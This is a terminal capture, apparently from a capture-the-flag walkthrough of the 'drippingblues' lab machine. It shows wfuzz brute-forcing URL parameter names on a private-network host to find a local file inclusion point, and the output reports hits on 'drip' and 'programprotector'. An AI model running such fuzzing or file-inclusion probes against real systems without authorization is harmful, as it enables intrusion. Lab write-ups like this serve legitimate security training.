 ┌──(root㉿kali)-[/home/kali/Desktop/drippingblues]
└─# wfuzz -c -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u 'http://192.168.0.21/?FUZZ=/etc/dripispowerful.html' --hw 21
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sit
es. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.0.21/?FUZZ=/etc/dripispowerful.html
Total requests: 220560

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000172073:   200        40 L     68 W       590 Ch      "drip"
000178842:   200        8 L      21 W       138 Ch      "programprotector"